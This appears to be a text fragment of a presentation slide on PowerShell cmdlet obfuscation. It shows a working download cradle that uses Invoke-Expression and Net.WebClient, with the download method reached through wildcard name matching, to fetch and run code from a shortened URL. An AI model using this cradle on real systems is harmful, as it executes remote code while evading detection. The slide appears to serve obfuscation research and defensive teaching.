 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• .(COMMAND *w-*ct)
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 